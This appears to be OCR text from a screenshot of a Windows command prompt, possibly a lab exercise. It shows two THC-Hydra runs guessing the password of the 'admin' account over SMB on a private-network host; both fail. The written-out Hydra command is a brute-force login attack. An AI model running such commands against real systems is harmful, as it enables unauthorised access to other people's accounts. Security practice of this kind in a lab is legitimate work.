 Select C:\Windows\system32\cmd.exe
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-03 22:18:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1 login try (l:1/p:1), ~1 try p
er task
[DATA] attacking service smb on port 445
[ERROR] Child with pid 2576 terminating, can not connect
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
C:\Users\windows\Downloads\thc-hydra-windows-v8.5>hydra -I -l admin -p passwordr
akyat2.txt smb://192.168.100.4
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-03 22:19:29
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 tasks, 1 login try (l:1/p:1), ~1 try p
er task
[DATA] attacking service smb on port 445
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2025-02-03 22:19:29
C:\Users\windows\Downloads\thc-hydra-windows-v8.5>